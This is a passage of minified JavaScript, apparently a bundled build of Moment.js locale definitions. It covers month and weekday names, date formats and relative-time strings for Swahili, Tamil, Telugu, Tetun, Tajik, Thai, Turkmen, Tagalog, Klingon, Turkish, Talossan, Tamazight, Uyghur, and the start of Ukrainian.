e+(1==~~(e%100/10)?":e":1===t||2===t?":a":":e")},week:{dow:1,doy:4}})}(n(381))},1172:function(e,t,n){!function(e){"use strict";e.defineLocale("sw",{months:"Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des".split("_"),weekdays:"Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi".split("_"),weekdaysShort:"Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos".split("_"),weekdaysMin:"J2_J3_J4_J5_Al_Ij_J1".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"hh:mm A",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[leo saa] LT",nextDay:"[kesho saa] LT",nextWeek:"[wiki ijayo] dddd [saat] LT",lastDay:"[jana] LT",lastWeek:"[wiki iliyopita] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s baadaye",past:"tokea %s",s:"hivi punde",ss:"sekunde %d",m:"dakika moja",mm:"dakika %d",h:"saa limoja",hh:"masaa %d",d:"siku moja",dd:"siku %d",M:"mwezi mmoja",MM:"miezi %d",y:"mwaka mmoja",yy:"miaka %d"},week:{dow:1,doy:7}})}(n(381))},7333:function(e,t,n){!function(e){"use strict";var t={1:"௧",2:"௨",3:"௩",4:"௪",5:"௫",6:"௬",7:"௭",8:"௮",9:"௯",0:"௦"},n={"௧":"1","௨":"2","௩":"3","௪":"4","௫":"5","௬":"6","௭":"7","௮":"8","௯":"9","௦":"0"};e.defineLocale("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, HH:mm",LLLL:"dddd, D MMMM YYYY, HH:mm"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",ss:"%d விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},dayOfMonthOrdinalParse:/\d{1,2}வது/,ordinal:function(e){return e+"வது"},preparse:function(e){return e.replace(/[௧௨௩௪௫௬௭௮௯௦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/யாமம்|வைகறை|காலை|நண்பகல்|எற்பாடு|மாலை/,meridiem:function(e,t,n){return e<2?" யாமம்":e<6?" வைகறை":e<10?" காலை":e<14?" நண்பகல்":e<18?" எற்பாடு":e<22?" மாலை":" யாமம்"},meridiemHour:function(e,t){return 12===e&&(e=0),"யாமம்"===t?e<2?e:e+12:"வைகறை"===t||"காலை"===t||"நண்பகல்"===t&&e>=10?e:e+12},week:{dow:0,doy:6}})}(n(381))},3110:function(e,t,n){!function(e){"use strict";e.defineLocale("te",{months:"జనవరి_ఫిబ్రవరి_మార్చి_ఏప్రిల్_మే_జూన్_జులై_ఆగస్టు_సెప్టెంబర్_అక్టోబర్_నవంబర్_డిసెంబర్".split("_"),monthsShort:"జన._ఫిబ్ర._మార్చి_ఏప్రి._మే_జూన్_జులై_ఆగ._సెప్._అక్టో._నవ._డిసె.".split("_"),monthsParseExact:!0,weekdays:"ఆదివారం_సోమవారం_మంగళవారం_బుధవారం_గురువారం_శుక్రవారం_శనివారం".split("_"),weekdaysShort:"ఆది_సోమ_మంగళ_బుధ_గురు_శుక్ర_శని".split("_"),weekdaysMin:"ఆ_సో_మం_బు_గు_శు_శ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[నేడు] LT",nextDay:"[రేపు] LT",nextWeek:"dddd, LT",lastDay:"[నిన్న] LT",lastWeek:"[గత] dddd, LT",sameElse:"L"},relativeTime:{future:"%s లో",past:"%s క్రితం",s:"కొన్ని క్షణాలు",ss:"%d సెకన్లు",m:"ఒక నిమిషం",mm:"%d నిమిషాలు",h:"ఒక గంట",hh:"%d గంటలు",d:"ఒక రోజు",dd:"%d రోజులు",M:"ఒక నెల",MM:"%d నెలలు",y:"ఒక సంవత్సరం",yy:"%d సంవత్సరాలు"},dayOfMonthOrdinalParse:/\d{1,2}వ/,ordinal:"%dవ",meridiemParse:/రాత్రి|ఉదయం|మధ్యాహ్నం|సాయంత్రం/,meridiemHour:function(e,t){return 12===e&&(e=0),"రాత్రి"===t?e<4?e:e+12:"ఉదయం"===t?e:"మధ్యాహ్నం"===t?e>=10?e:e+12:"సాయంత్రం"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"రాత్రి":e<10?"ఉదయం":e<17?"మధ్యాహ్నం":e<20?"సాయంత్రం":"రాత్రి"},week:{dow:0,doy:6}})}(n(381))},2095:function(e,t,n){!function(e){"use strict";e.defineLocale("tet",{months:"Janeiru_Fevereiru_Marsu_Abril_Maiu_Juñu_Jullu_Agustu_Setembru_Outubru_Novembru_Dezembru".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingu_Segunda_Tersa_Kuarta_Kinta_Sesta_Sabadu".split("_"),weekdaysShort:"Dom_Seg_Ters_Kua_Kint_Sest_Sab".split("_"),weekdaysMin:"Do_Seg_Te_Ku_Ki_Ses_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Ohin iha] LT",nextDay:"[Aban iha] LT",nextWeek:"dddd [iha] LT",lastDay:"[Horiseik iha] LT",lastWeek:"dddd [semana kotuk] [iha] LT",sameElse:"L"},relativeTime:{future:"iha %s",past:"%s liuba",s:"segundu balun",ss:"segundu %d",m:"minutu ida",mm:"minutu %d",h:"oras ida",hh:"oras %d",d:"loron ida",dd:"loron %d",M:"fulan ida",MM:"fulan %d",y:"tinan ida",yy:"tinan %d"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},7321:function(e,t,n){!function(e){"use strict";var t={0:"-ум",1:"-ум",2:"-юм",3:"-юм",4:"-ум",5:"-ум",6:"-ум",7:"-ум",8:"-ум",9:"-ум",10:"-ум",12:"-ум",13:"-ум",20:"-ум",30:"-юм",40:"-ум",50:"-ум",60:"-ум",70:"-ум",80:"-ум",90:"-ум",100:"-ум"};e.defineLocale("tg",{months:{format:"январи_феврали_марти_апрели_майи_июни_июли_августи_сентябри_октябри_ноябри_декабри".split("_"),standalone:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_")},monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"якшанбе_душанбе_сешанбе_чоршанбе_панҷшанбе_ҷумъа_шанбе".split("_"),weekdaysShort:"яшб_дшб_сшб_чшб_пшб_ҷум_шнб".split("_"),weekdaysMin:"яш_дш_сш_чш_пш_ҷм_шб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Имрӯз соати] LT",nextDay:"[Фардо соати] LT",lastDay:"[Дирӯз соати] LT",nextWeek:"dddd[и] [ҳафтаи оянда соати] LT",lastWeek:"dddd[и] [ҳафтаи гузашта соати] LT",sameElse:"L"},relativeTime:{future:"баъди %s",past:"%s пеш",s:"якчанд сония",m:"як дақиқа",mm:"%d дақиқа",h:"як соат",hh:"%d соат",d:"як рӯз",dd:"%d рӯз",M:"як моҳ",MM:"%d моҳ",y:"як сол",yy:"%d сол"},meridiemParse:/шаб|субҳ|рӯз|бегоҳ/,meridiemHour:function(e,t){return 12===e&&(e=0),"шаб"===t?e<4?e:e+12:"субҳ"===t?e:"рӯз"===t?e>=11?e:e+12:"бегоҳ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"шаб":e<11?"субҳ":e<16?"рӯз":e<19?"бегоҳ":"шаб"},dayOfMonthOrdinalParse:/\d{1,2}-(ум|юм)/,ordinal:function(e){return e+(t[e]||t[e%10]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(n(381))},9041:function(e,t,n){!function(e){"use strict";e.defineLocale("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"ม.ค._ก.พ._มี.ค._เม.ย._พ.ค._มิ.ย._ก.ค._ส.ค._ก.ย._ต.ค._พ.ย._ธ.ค.".split("_"),monthsParseExact:!0,weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา H:mm",LLLL:"วันddddที่ D MMMM YYYY เวลา H:mm"},meridiemParse:/ก่อนเที่ยง|หลังเที่ยง/,isPM:function(e){return"หลังเที่ยง"===e},meridiem:function(e,t,n){return e<12?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",ss:"%d วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",w:"1 สัปดาห์",ww:"%d สัปดาห์",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}})}(n(381))},9005:function(e,t,n){!function(e){"use strict";var t={1:"'inji",5:"'inji",8:"'inji",70:"'inji",80:"'inji",2:"'nji",7:"'nji",20:"'nji",50:"'nji",3:"'ünji",4:"'ünji",100:"'ünji",6:"'njy",9:"'unjy",10:"'unjy",30:"'unjy",60:"'ynjy",90:"'ynjy"};e.defineLocale("tk",{months:"Ýanwar_Fewral_Mart_Aprel_Maý_Iýun_Iýul_Awgust_Sentýabr_Oktýabr_Noýabr_Dekabr".split("_"),monthsShort:"Ýan_Few_Mar_Apr_Maý_Iýn_Iýl_Awg_Sen_Okt_Noý_Dek".split("_"),weekdays:"Ýekşenbe_Duşenbe_Sişenbe_Çarşenbe_Penşenbe_Anna_Şenbe".split("_"),weekdaysShort:"Ýek_Duş_Siş_Çar_Pen_Ann_Şen".split("_"),weekdaysMin:"Ýk_Dş_Sş_Çr_Pn_An_Şn".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün sagat] LT",nextDay:"[ertir sagat] LT",nextWeek:"[indiki] dddd [sagat] LT",lastDay:"[düýn] LT",lastWeek:"[geçen] dddd [sagat] LT",sameElse:"L"},relativeTime:{future:"%s soň",past:"%s öň",s:"birnäçe sekunt",m:"bir minut",mm:"%d minut",h:"bir sagat",hh:"%d sagat",d:"bir gün",dd:"%d gün",M:"bir aý",MM:"%d aý",y:"bir ýyl",yy:"%d ýyl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'unjy";var r=e%10;return e+(t[r]||t[e%100-r]||t[e>=100?100:null])}},week:{dow:1,doy:7}})}(n(381))},5768:function(e,t,n){!function(e){"use strict";e.defineLocale("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(381))},9444:function(e,t,n){!function(e){"use strict";var t="pagh_wa’_cha’_wej_loS_vagh_jav_Soch_chorgh_Hut".split("_");function n(e,n,r,a){var i=function(e){var n=Math.floor(e%1e3/100),r=Math.floor(e%100/10),a=e%10,i="";return n>0&&(i+=t[n]+"vatlh"),r>0&&(i+=(""!==i?" ":"")+t[r]+"maH"),a>0&&(i+=(""!==i?" ":"")+t[a]),""===i?"pagh":i}(e);switch(r){case"ss":return i+" lup";case"mm":return i+" tup";case"hh":return i+" rep";case"dd":return i+" jaj";case"MM":return i+" jar";case"yy":return i+" DIS"}}e.defineLocale("tlh",{months:"tera’ jar wa’_tera’ jar cha’_tera’ jar wej_tera’ jar loS_tera’ jar vagh_tera’ jar jav_tera’ jar Soch_tera’ jar chorgh_tera’ jar Hut_tera’ jar wa’maH_tera’ jar wa’maH wa’_tera’ jar wa’maH cha’".split("_"),monthsShort:"jar wa’_jar cha’_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa’maH_jar wa’maH wa’_jar wa’maH cha’".split("_"),monthsParseExact:!0,weekdays:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysShort:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysMin:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[DaHjaj] LT",nextDay:"[wa’leS] LT",nextWeek:"LLL",lastDay:"[wa’Hu’] LT",lastWeek:"LLL",sameElse:"L"},relativeTime:{future:function(e){var t=e;return-1!==e.indexOf("jaj")?t.slice(0,-3)+"leS":-1!==e.indexOf("jar")?t.slice(0,-3)+"waQ":-1!==e.indexOf("DIS")?t.slice(0,-3)+"nem":t+" pIq"},past:function(e){var t=e;return-1!==e.indexOf("jaj")?t.slice(0,-3)+"Hu’":-1!==e.indexOf("jar")?t.slice(0,-3)+"wen":-1!==e.indexOf("DIS")?t.slice(0,-3)+"ben":t+" ret"},s:"puS lup",ss:n,m:"wa’ tup",mm:n,h:"wa’ rep",hh:n,d:"wa’ jaj",dd:n,M:"wa’ jar",MM:n,y:"wa’ DIS",yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},2397:function(e,t,n){!function(e){"use strict";var t={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};e.defineLocale("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pzt_Sal_Çar_Per_Cum_Cmt".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),meridiem:function(e,t,n){return e<12?n?"öö":"ÖÖ":n?"ös":"ÖS"},meridiemParse:/öö|ÖÖ|ös|ÖS/,isPM:function(e){return"ös"===e||"ÖS"===e},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[gelecek] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",ss:"%d saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",w:"bir hafta",ww:"%d hafta",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'ıncı";var r=e%10;return e+(t[r]||t[e%100-r]||t[e>=100?100:null])}},week:{dow:1,doy:7}})}(n(381))},8254:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["viensas secunds","'iensas secunds"],ss:[e+" secunds",e+" secunds"],m:["'n míut","'iens míut"],mm:[e+" míuts",e+" míuts"],h:["'n þora","'iensa þora"],hh:[e+" þoras",e+" þoras"],d:["'n ziua","'iensa ziua"],dd:[e+" ziuas",e+" ziuas"],M:["'n mes","'iens mes"],MM:[e+" mesen",e+" mesen"],y:["'n ar","'iens ar"],yy:[e+" ars",e+" ars"]};return r||t?a[n][0]:a[n][1]}e.defineLocale("tzl",{months:"Januar_Fevraglh_Març_Avrïu_Mai_Gün_Julia_Guscht_Setemvar_Listopäts_Noemvar_Zecemvar".split("_"),monthsShort:"Jan_Fev_Mar_Avr_Mai_Gün_Jul_Gus_Set_Lis_Noe_Zec".split("_"),weekdays:"Súladi_Lúneçi_Maitzi_Márcuri_Xhúadi_Viénerçi_Sáturi".split("_"),weekdaysShort:"Súl_Lún_Mai_Már_Xhú_Vié_Sát".split("_"),weekdaysMin:"Sú_Lú_Ma_Má_Xh_Vi_Sá".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM [dallas] YYYY",LLL:"D. MMMM [dallas] YYYY HH.mm",LLLL:"dddd, [li] D. MMMM [dallas] YYYY HH.mm"},meridiemParse:/d\'o|d\'a/i,isPM:function(e){return"d'o"===e.toLowerCase()},meridiem:function(e,t,n){return e>11?n?"d'o":"D'O":n?"d'a":"D'A"},calendar:{sameDay:"[oxhi à] LT",nextDay:"[demà à] LT",nextWeek:"dddd [à] LT",lastDay:"[ieiri à] LT",lastWeek:"[sür el] dddd [lasteu à] LT",sameElse:"L"},relativeTime:{future:"osprei %s",past:"ja%s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},699:function(e,t,n){!function(e){"use strict";e.defineLocale("tzm-latn",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",ss:"%d imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}})}(n(381))},1106:function(e,t,n){!function(e){"use strict";e.defineLocale("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",ss:"%d ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}})}(n(381))},9288:function(e,t,n){!function(e){"use strict";e.defineLocale("ug-cn",{months:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),monthsShort:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),weekdays:"يەكشەنبە_دۈشەنبە_سەيشەنبە_چارشەنبە_پەيشەنبە_جۈمە_شەنبە".split("_"),weekdaysShort:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),weekdaysMin:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY-يىلىM-ئاينىڭD-كۈنى",LLL:"YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm",LLLL:"dddd، YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm"},meridiemParse:/يېرىم كېچە|سەھەر|چۈشتىن بۇرۇن|چۈش|چۈشتىن كېيىن|كەچ/,meridiemHour:function(e,t){return 12===e&&(e=0),"يېرىم كېچە"===t||"سەھەر"===t||"چۈشتىن بۇرۇن"===t?e:"چۈشتىن كېيىن"===t||"كەچ"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"يېرىم كېچە":r<900?"سەھەر":r<1130?"چۈشتىن بۇرۇن":r<1230?"چۈش":r<1800?"چۈشتىن كېيىن":"كەچ"},calendar:{sameDay:"[بۈگۈن سائەت] LT",nextDay:"[ئەتە سائەت] LT",nextWeek:"[كېلەركى] dddd [سائەت] LT",lastDay:"[تۆنۈگۈن] LT",lastWeek:"[ئالدىنقى] dddd [سائەت] LT",sameElse:"L"},relativeTime:{future:"%s كېيىن",past:"%s بۇرۇن",s:"نەچچە سېكونت",ss:"%d سېكونت",m:"بىر مىنۇت",mm:"%d مىنۇت",h:"بىر سائەت",hh:"%d سائەت",d:"بىر كۈن",dd:"%d كۈن",M:"بىر ئاي",MM:"%d ئاي",y:"بىر يىل",yy:"%d يىل"},dayOfMonthOrdinalParse:/\d{1,2}(-كۈنى|-ئاي|-ھەپتە)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"-كۈنى";case"w":case"W":return e+"-ھەپتە";default:return e}},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:7}})}(n(381))},7691:function(e,t,n){!function(e){"use strict";function t(e,t,n){return"m"===n?t?"хвилина":"хвилину":"h"===n?t?"година":"годину":e+" "+(r=+e,a={ss:t?"секунда_секунди_секунд":"секунду_секунди_секунд",mm:t?"хвилина_хвилини_хвилин":"хвилину_хвилини_хвилин",hh:t?"година_години_годин":"годину_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"}[n].split("_"),r%10==1&&r%100!=11?a[0]:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?a[1]:a[2]);var r,a}function n(e){return function(){return e+"о"+(11===this.hours()?"б":"")+"] 